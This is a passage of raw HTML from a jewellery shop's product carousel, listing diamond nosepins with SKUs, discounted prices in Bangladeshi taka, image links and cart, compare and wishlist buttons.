https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-2-2-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/diamond-nosepin-27/?add-to-cart=11481" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11481" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11481" data-product_sku="DNP0086" aria-label="Add to cart: &ldquo;Beauty and spledor diamond nosepin&rdquo;" rel="nofollow" data-success_message="&ldquo;Beauty and spledor diamond nosepin&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11481" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/beauty-and-spledour-diamond-nosepin/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11481"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/beauty-and-spledour-diamond-nosepin/" data-id="11481" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="7d6a34e800" data-product-id="11481" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/beauty-and-spledour-diamond-nosepin/">Beauty and spledor diamond nosepin</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>16,100.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;16,100.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>11,800.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;11,800.00.</span></span><div class="loop-product-sku" style="font-size: 14px; color: #888; margin-top: 5px;">Code: DNP0086</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11481,&quot;item_id&quot;:&quot;DNP0086&quot;,&quot;item_name&quot;:&quot;Beauty and spledor diamond nosepin&quot;,&quot;sku&quot;:&quot;DNP0086&quot;,&quot;price&quot;:11800,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Nosepin&quot;,&quot;item_category2&quot;:&quot;Medium Nosepin&quot;,&quot;id&quot;:&quot;DNP0086&quot;,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/beauty-and-spledour-diamond-nosepin\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product color-scheme- type-product post-11476 status-publish first instock product_cat-medium-nosepin product_cat-nosepin has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="11476"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-nosepin-56/" class="product-image-link" aria-label="Diamond Nosepin"><div class="product-labels labels-rounded"><span class="onsale product-label">-11%</span></div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2022/04/Diamond-Nosepin-12-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, diamond nosepin price in bangladesh, diamond house" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2022/04/Diamond-Nosepin-12.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2022/04/Diamond-Nosepin-12-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2022/04/Diamond-Nosepin-12-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2022/04/Diamond-Nosepin-12-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2022/04/Diamond-Nosepin-12-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2022/04/Diamond-Nosepin-12-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, diamond nosepin price in bangladesh, diamond house" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2022/04/Diamond-Nosepin-12.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2022/04/Diamond-Nosepin-12-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2022/04/Diamond-Nosepin-12-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2022/04/Diamond-Nosepin-12-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2022/04/Diamond-Nosepin-12-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/diamond-nosepin-27/?add-to-cart=11476" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11476" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11476" data-product_sku="DNP0226" aria-label="Add to cart: &ldquo;Diamond Nosepin&rdquo;" rel="nofollow" data-success_message="&ldquo;Diamond Nosepin&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11476" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-nosepin-56/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11476"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-nosepin-56/" data-id="11476" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="7d6a34e800" data-product-id="11476" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-nosepin-56/">Diamond Nosepin</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>22,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;22,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>19,500.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;19,500.00.</span></span><div class="loop-product-sku" style="font-size: 14px; color: #888; margin-top: 5px;">Code: DNP0226</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11476,&quot;item_id&quot;:&quot;DNP0226&quot;,&quot;item_name&quot;:&quot;Diamond Nosepin&quot;,&quot;sku&quot;:&quot;DNP0226&quot;,&quot;price&quot;:19500,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Nosepin&quot;,&quot;item_category2&quot;:&quot;Medium Nosepin&quot;,&quot;id&quot;:&quot;DNP0226&quot;,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-nosepin-56\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product color-scheme- type-product post-11473 status-publish last instock product_cat-medium-nosepin product_cat-nosepin has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="11473"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-nosepin-55/" class="product-image-link" aria-label="Diamond Nosepin"><div class="product-labels labels-rounded"><span class="onsale product-label">-28%</span></div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-4-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, diamond nosepin price in bangladesh, diamond house" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-4-2.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-4-2-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-4-2-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-4-2-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-4-2-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-4-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, diamond nosepin price in bangladesh, diamond house" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-4-2.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-4-2-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-4-2-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-4-2-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-4-2-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/diamond-nosepin-27/?add-to-cart=11473" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11473" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11473" data-product_sku="DNP0124" aria-label="Add to cart: &ldquo;Diamond Nosepin&rdquo;" rel="nofollow" data-success_message="&ldquo;Diamond Nosepin&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11473" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-nosepin-55/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11473"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-nosepin-55/" data-id="11473" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="7d6a34e800" data-product-id="11473" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-nosepin-55/">Diamond Nosepin</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>17,600.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;17,600.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>12,600.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;12,600.00.</span></span><div class="loop-product-sku" style="font-size: 14px; color: #888; margin-top: 5px;">Code: DNP0124</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11473,&quot;item_id&quot;:&quot;DNP0124&quot;,&quot;item_name&quot;:&quot;Diamond Nosepin&quot;,&quot;sku&quot;:&quot;DNP0124&quot;,&quot;price&quot;:12600,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Nosepin&quot;,&quot;item_category2&quot;:&quot;Medium Nosepin&quot;,&quot;id&quot;:&quot;DNP0124&quot;,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-nosepin-55\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product color-scheme- type-product post-11197 status-publish first instock product_cat-big-nosepin product_cat-nosepin has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="11197"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-nosepin-49/" class="product-image-link" aria-label="Diamond Nosepin"><div class="product-labels labels-rounded"><span class="onsale product-label">-13%</span></div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-17-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, Diamond Nosepin price in Bangladesh, Diamond House" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-17-1.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-17-1-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-17-1-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-17-1-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-17-1-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-17-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, Diamond Nosepin price in Bangladesh, Diamond House" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-17-1.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-17-1-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-17-1-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-17-1-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-17-1-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/diamond-nosepin-27/?add-to-cart=11197" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11197" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11197" data-product_sku="DNP0009" aria-label="Add to cart: &ldquo;Diamond Nosepin&rdquo;" rel="nofollow" data-success_message="&ldquo;Diamond Nosepin&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11197" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-nosepin-49/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11197"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-nosepin-49/" data-id="11197" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="7d6a34e800" data-product-id="11197" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-nosepin-49/">Diamond Nosepin</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>39,500.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;39,500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>34,500.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;34,500.00.</span></span><div class="loop-product-sku" style="font-size: 14px; color: #888; margin-top: 5px;">Code: DNP0009</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11197,&quot;item_id&quot;:&quot;DNP0009&quot;,&quot;item_name&quot;:&quot;Diamond Nosepin&quot;,&quot;sku&quot;:&quot;DNP0009&quot;,&quot;price&quot;:34500,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Nosepin&quot;,&quot;item_category2&quot;:&quot;Big Nosepin&quot;,&quot;id&quot;:&quot;DNP0009&quot;,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-nosepin-49\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product color-scheme- type-product post-11127 status-publish last instock product_cat-big-nosepin product_cat-nosepin has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="11127"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-nosepin-40/" class="product-image-link" aria-label="Diamond Nosepin"><div class="product-labels labels-rounded"><span class="onsale product-label">-31%</span></div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2021/12/Diamond-Nosepin-9-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, diamond nosepin price in bangladesh, diamond house" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2021/12/Diamond-Nosepin-9.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/12/Diamond-Nosepin-9-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2021/12/Diamond-Nosepin-9-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/12/Diamond-Nosepin-9-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/12/Diamond-Nosepin-9-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/12/Diamond-Nosepin-9-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, diamond nosepin price in bangladesh, diamond house" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/12/Diamond-Nosepin-9.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/12/Diamond-Nosepin-9-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2021/12/Diamond-Nosepin-9-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/12/Diamond-Nosepin-9-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/12/Diamond-Nosepin-9-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/diamond-nosepin-27/?add-to-cart=11127" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11127" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11127" data-product_sku="DNP0238" aria-label="Add to cart: &ldquo;Diamond Nosepin&rdquo;" rel="nofollow" data-success_message="&ldquo;Diamond Nosepin&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11127" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-nosepin-40/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11127"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-nosepin-40/" data-id="11127" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="7d6a34e800" data-product-id="11127" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-nosepin-40/">Diamond Nosepin</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>26,850.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;26,850.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>18,500.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;18,500.00.</span></span><div class="loop-product-sku" style="font-size: 14px; color: #888; margin-top: 5px;">Code: DNP0238</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11127,&quot;item_id&quot;:&quot;DNP0238&quot;,&quot;item_name&quot;:&quot;Diamond Nosepin&quot;,&quot;sku&quot;:&quot;DNP0238&quot;,&quot;price&quot;:18500,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Nosepin&quot;,&quot;item_category2&quot;:&quot;Big Nosepin&quot;,&quot;id&quot;:&quot;DNP0238&quot;,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-nosepin-40\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product color-scheme- type-product post-11118 status-publish first instock product_cat-big-nosepin product_cat-nosepin has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="11118"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-nosepin-37/" class="product-image-link" aria-label="Diamond Nosepin"><div class="product-labels labels-rounded"><span class="onsale product-label">-22%</span></div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-23-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, Diamond Nosepin price in Bangladesh, Diamond House" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-23-1.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-23-1-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-23-1-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-23-1-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-23-1-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-23-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, Diamond Nosepin price in Bangladesh, Diamond House" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-23-1.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-23-1-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-23-1-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-23-1-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-23-1-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-2-5-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, Diamond Nosepin price in Bangladesh" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-2-5.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-2-5-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-2-5-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-2-5-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-2-5-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-2-5-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, Diamond Nosepin price in Bangladesh" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-2-5.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-2-5-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-2-5-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-2-5-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/12/Untitled-2-5-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/diamond-nosepin-27/?add-to-cart=11118" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11118" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11118" data-product_sku="DNP0348" aria-label="Add to cart: &ldquo;Diamond Nosepin&rdquo;" rel="nofollow" data-success_message="&ldquo;Diamond Nosepin&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11118" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-nosepin-37/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11118"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-nosepin-37/" data-id="11118" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="7d6a34e800" data-product-id="11118" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-nosepin-37/">Diamond Nosepin</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>28,800.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;28,800.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>22,500.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;22,500.00.</span></span><div class="loop-product-sku" style="font-size: 14px; color: #888; margin-top: 5px;">Code: DNP0348</div>
